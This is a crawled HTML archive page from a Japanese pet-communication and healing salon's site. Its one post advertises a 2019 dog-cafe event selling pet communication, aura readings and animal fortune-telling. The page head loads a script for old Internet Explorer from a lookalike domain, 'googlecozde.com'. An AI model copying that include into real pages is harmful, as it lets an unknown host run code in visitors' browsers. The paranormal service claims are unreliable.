

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://aurasmile2u.com/info/2019-08
body_size: 3334
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="ja" lang="ja">
<head>
<meta http-equiv="content-type" content="text/html; charset=utf-8" />
<title>Aura　アウラ　横浜のペットコミュニケーション &amp;  ヒーリングサロン - インフォメーション &gt; 2019-08</title>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=yes" />
<meta name="keywords" content="アウラ,Aura,オーラ,ヒーリング,ペット,動物,コミュニケーション,シリウス" />
<meta name="description" content="人も動物もみんな幸せに暮らせますように。動物たちの命がもっと尊重されますように。" />
<meta property="og:title" content="Aura　アウラ　横浜のペットコミュニケーション &amp;  ヒーリングサロン" />
<meta property="og:image" content="https://cdn.goope.jp/18062/140325203441vy9w.png" />
<meta property="og:site_name" content="Aura　アウラ　横浜のペットコミュニケーション &amp;  ヒーリングサロン" />
<meta http-equiv="content-style-type" content="text/css" />
<meta http-equiv="content-script-type" content="text/javascript" />

<link rel="alternate" type="application/rss+xml" title="Aura　アウラ　横浜のペットコミュニケーション &amp;  ヒーリングサロン / RSS" href="/feed.rss" />
<style type="text/css" media="all">@import "/style.css?124000-1381891239";</style>
<script type="text/javascript" src="/assets/jquery/jquery-1.9.1.min.js"></script>
<script type="text/javascript" src="/js/tooltip.js"></script>
<script type="text/javascript" src="/assets/responsiveslides/responsiveslides.min.js"></script>
<script type="text/javascript" src="/assets/colorbox/jquery.colorbox-min.js"></script>

<!--[if lt IE 9]>
<script src="http://css3-mediaqueries-js.googlecozde.com/svn/trunk/css3-mediaqueries.js"></script>
<![endif]-->
 		
 		<script>
			$(document).ready(function(){
  		$("#main").find(".thickbox").colorbox({rel:'thickbox',maxWidth: '98%'});	
  		});
		</script> 

</head>

<body id="info">
<div id="wrapper">
<div id="wrapper_inner">

<!-- ヘッダー部分ここから // -->
<div id="header">
<div id="header_inner">


    <div class="shop_title">
        <div class="shop_rss"><a href="/feed.rss"><img src="/img/icon/rss2.png" /></a></div>
      <div class="shop_tel">tel&nbsp;/&nbsp;</div>
    </div>


  <div class="site_title">
    <h1 class="site_logo"><a href="https://aurasmile2u.com"><img src='//cdn.goope.jp/18062/140325203441vy9w.png' alt='Aura　アウラ　横浜のペットコミュニケーション &amp;  ヒーリングサロン' /></a></h1>
    <div class="site_description site_description_smartphone">人も動物もみんな幸せに暮らせますように。動物たちの命がもっと尊重されますように。</div>
  </div>


</div>
</div>
<!-- // ヘッダー部分ここまで -->


<div id="contents">
<div id="contents_inner">


  <!-- メイン部分ここから -->
  <div id="main">
  <div id="main_inner">
  
    


    
    <!----------------------------------------------

      ページ：インフォメーション

    ---------------------------------------------->
    <h2 class="page_title">インフォメーション</h2>
    <div class="info_area">
    <div class="autopagerize_page_element">

      
      <div class="info">
        <div class="info_date">
          2019-08-22 14:53:00
        </div>
        <div class="info_title">
          <a href="/info/2749122">9月のお知らせ</a>
        </div>
        <div class="info_photo">
          
        </div>
        <div class="info_body">
          <p>2019年09月27日(金)　11:30～19:00</p>
<p>ドッグカフェ Roomer@祖師ヶ谷大蔵</p>
<p>ペットとお話、オーラ診断、夢診断、個性心理學(動物占い)</p>
<p>❤ペットとお話(ペットコミュニケーション) 大切な家族(ペットさん)の声を聞いてみませんか？写真でも🆗天国にいるペットさんも✨</p>
<p>2,000円 / 15分 (質問おひとつ💓)</p>
<p>❤オーラ診断 あなたのオーラは何色？いまどんな状態なのかをお伝えします</p>
<p>1,500円 / 15分</p>
<p>❤個性心理學(動物占い) あなたの個性は？生年月日でキャラを割り出します 親子関係やパートナーとの関係も☺✨</p>
<p>1,500円 / 15分</p>
<p><a href="https://www.roomer.jp">https://www.roomer.jp</a></p>
<p>ご予約は info@aurasmile2u.com まで</p>
        </div>
      </div>
      

    </div>
    </div>
    


    


    


    


    


    


    

    

    


    
      <div class="autopagerize_insert_before"></div>
      <div class="pager">
         <a href="/info/2019-08" class='chk'>1</a>
      </div>
    


  </div>
  </div>
  <!-- // メイン部分ここまで -->

</div>
</div>
<!-- // contents -->


<!-- ナビゲーション部分ここから // -->
<div id="navi">
<div id="navi_inner">
  <ul>
    
    <li><a href="/"  class="navi_top">トップページ</a></li>
    
    <li><a href="/info"  class="navi_info active">インフォメーション</a><ul class="sub_navi">
<li><a href='/info/2026-01'>2026-01（1）</a></li>
<li><a href='/info/2025-11'>2025-11（1）</a></li>
<li><a href='/info/2025-10'>2025-10（1）</a></li>
<li><a href='/info/2025-08'>2025-08（1）</a></li>
<li><a href='/info/2025-05'>2025-05（1）</a></li>
<li><a href='/info/2025-02'>2025-02（1）</a></li>
<li><a href='/info/2024-12'>2024-12（1）</a></li>
<li><a href='/info/2024-10'>2024-10（2）</a></li>
<li><a href='/info/2024-07'>2024-07（1）</a></li>
<li><a href='/info/2024-06'>2024-06（1）</a></li>
<li><a href='/info/2024-02'>2024-02（1）</a></li>
<li><a href='/info/2024-01'>2024-01（1）</a></li>
<li><a href='/info/2023-11'>2023-11（1）</a></li>
<li><a href='/info/2023-10'>2023-10（1）</a></li>
<li><a href='/info/2023-08'>2023-08（2）</a></li>
<li><a href='/info/2023-04'>2023-04（1）</a></li>
<li><a href='/info/2023-02'>2023-02（1）</a></li>
<li><a href='/info/2023-01'>2023-01（1）</a></li>
<li><a href='/info/2022-10'>2022-10（3）</a></li>
<li><a href='/info/2022-05'>2022-05（1）</a></li>
<li><a href='/info/2022-03'>2022-03（1）</a></li>
<li><a href='/info/2022-01'>2022-01（1）</a></li>
<li><a href='/info/2021-10'>2021-10（2）</a></li>
<li><a href='/info/2021-03'>2021-03（1）</a></li>
<li><a href='/info/2021-01'>2021-01（1）</a></li>
<li><a href='/info/2020-12'>2020-12（2）</a></li>
<li><a href='/info/2020-10'>2020-10（2）</a></li>
<li><a href='/info/2020-09'>2020-09（1）</a></li>
<li><a href='/info/2020-08'>2020-08（1）</a></li>
<li><a href='/info/2020-06'>2020-06（1）</a></li>
<li><a href='/info/2020-03'>2020-03（1）</a></li>
<li><a href='/info/2020-02'>2020-02（1）</a></li>
<li><a href='/info/2020-01'>2020-01（1）</a></li>
<li><a href='/info/2019-12'>2019-12（1）</a></li>
<li><a href='/info/2019-11'>2019-11（1）</a></li>
<li><a href='/info/2019-10'>2019-10（2）</a></li>
<li><a href='/info/2019-09'>2019-09（1）</a></li>
<li><a href='/info/2019-08' class='active'>2019-08（1）</a></li>
<li><a href='/info/2019-05'>2019-05（1）</a></li>
<li><a href='/info/2019-03'>2019-03（1）</a></li>
<li><a href='/info/2019-02'>2019-02（1）</a></li>
<li><a href='/info/2019-01'>2019-01（1）</a></li>
<li><a href='/info/2018-12'>2018-12（1）</a></li>
<li><a href='/info/2018-10'>2018-10（3）</a></li>
<li><a href='/info/2018-08'>2018-08（2）</a></li>
<li><a href='/info/2018-04'>2018-04（1）</a></li>
<li><a href='/info/2018-02'>2018-02（1）</a></li>
<li><a href='/info/2018-01'>2018-01（2）</a></li>
<li><a href='/info/2017-12'>2017-12（1）</a></li>
<li><a href='/info/2017-11'>2017-11（1）</a></li>
<li><a href='/info/2017-10'>2017-10（2）</a></li>
<li><a href='/info/2017-09'>2017-09（2）</a></li>
<li><a href='/info/2017-08'>2017-08（1）</a></li>
<li><a href='/info/2017-07'>2017-07（1）</a></li>
<li><a href='/info/2017-06'>2017-06（2）</a></li>
<li><a href='/info/2017-05'>2017-05（1）</a></li>
<li><a href='/info/2017-04'>2017-04（1）</a></li>
<li><a href='/info/2017-03'>2017-03（2）</a></li>
<li><a href='/info/2017-02'>2017-02（2）</a></li>
<li><a href='/info/2016-11'>2016-11（1）</a></li>
<li><a href='/info/2016-10'>2016-10（1）</a></li>
<li><a href='/info/2016-09'>2016-09（2）</a></li>
<li><a href='/info/2016-07'>2016-07（3）</a></li>
<li><a href='/info/2016-06'>2016-06（1）</a></li>
<li><a href='/info/2016-05'>2016-05（1）</a></li>
<li><a href='/info/2016-03'>2016-03（1）</a></li>
<li><a href='/info/2016-02'>2016-02（2）</a></li>
<li><a href='/info/2015-12'>2015-12（4）</a></li>
<li><a href='/info/2015-11'>2015-11（5）</a></li>
<li><a href='/info/2015-10'>2015-10（1）</a></li>
<li><a href='/info/2015-09'>2015-09（1）</a></li>
<li><a href='/info/2015-08'>2015-08（2）</a></li>
<li><a href='/info/2015-07'>2015-07（1）</a></li>
<li><a href='/info/2015-06'>2015-06（1）</a></li>
<li><a href='/info/2015-04'>2015-04（2）</a></li>
<li><a href='/info/2015-03'>2015-03（3）</a></li>
<li><a href='/info/2015-02'>2015-02（2）</a></li>
<li><a href='/info/2015-01'>2015-01（4）</a></li>
<li><a href='/info/2014-12'>2014-12（2）</a></li>
<li><a href='/info/2014-11'>2014-11（5）</a></li>
<li><a href='/info/2014-10'>2014-10（3）</a></li>
<li><a href='/info/2014-09'>2014-09（6）</a></li>
<li><a href='/info/2014-08'>2014-08（2）</a></li>
<li><a href='/info/2014-07'>2014-07（1）</a></li>
<li><a href='/info/2014-06'>2014-06（1）</a></li>
<li><a href='/info/2014-04'>2014-04（1）</a></li>
<li><a href='/info/2014-03'>2014-03（2）</a></li>
<li><a href='/info/2014-01'>2014-01（1）</a></li>
</ul>
</li>
    
    <li><a href="/free/healing"  class="navi_free free_50322">☆Auraヒーリング</a></li>
    
    <li><a href="/free/animal1138892925"  class="navi_free free_95015">☆ペットとお話(ペットコミュニケーション)</a></li>
    
    <li><a href="/free/animal113889292519333176149657653105"  class="navi_free free_211367">☆Auraアカデミー(ペットコミュニケーション講座)</a></li>
    
    <li><a href="/free/counseling"  class="navi_free free_47294">☆スピリチュアルカウンセリング</a></li>
    
    <li><a href="/free/voice"  class="navi_free free_45444">お客さまの声</a></li>
    
    <li><a href="/free/voice-student"  class="navi_free free_481338">Aura アカデミー　生徒さまの声</a></li>
    
    <li><a href="/contact"  class="navi_contact">お問い合わせ</a></li>
    
    <li><a href="/about"  class="navi_about">店舗情報</a></li>
    
    <li><a href="/free/recommend"  class="navi_free free_49377">オススメのサイト</a></li>
    
    <li><a href="/free/profile"  class="navi_free free_93866">プロフィール</a></li>
    
  </ul>
  <br class="clear" />
</div>
<!-- ナビゲーションパーツここから // -->

<!-- // ナビゲーションパーツここまで -->
</div>
<!-- // ナビゲーション部分ここまで -->


<!-- サイドバー部分ここから // -->
<div id="sidebar">
<div id="sidebar_inner">


  <div class="today_area today_area_smartphone">
    <div class="today_title">2026.01.26 Monday</div>
    
  </div>
    

  <div class="counter_area counter_area_smartphone">
    <div class="counter_title">カウンター</div>
    <div class="counter_today">
      Today&nbsp;<span class="num">66</span>
    </div>
    <div class="counter_yesterday">
      Yesterday&nbsp;<span class="num">189</span>
    </div>
    <div class="counter_total">
      Total&nbsp;<span class="num">389789</span>
    </div>
  </div>

  <div class="qr_area qr_area_smartphone">
    <div class="qr_title">携帯サイト</div>
    <div class="qr_img"><img src="//r.goope.jp/qr/aurahome"width="100" height="100" /></div>
  </div>

</div>
</div>
<!-- // サイドバー部分ここまで -->


<!-- フッター部分ここから // -->
<div id="footer">
<div id="footer_inner">

 <div class="shop_title_footer clearfix">
      <div class="shop_info_footer">
        <div class="shop_rss_footer"><a href="/feed.rss"><img src="/img/icon/rss2.png" /></a></div>
        <div class="shop_name_footer">アウラ&nbsp; </div>
      </div>
      <div class="shop_tel_footer"></div>
  </div>
    
  <div class="copyright copyright_smartphone">&copy;2026 <a href="https://aurasmile2u.com">アウラ</a>. All Rights Reserved.</div>

  <div class="powered powered_smartphone">Powered by <a href="https://goope.jp/">グーペ</a> / <a href="https://admin.goope.jp/">Admin</a></div>  
  <br class="clear" />

</div>
</div>
<!-- // フッター部分ここまで -->

</div>
</div>

</body>
</html>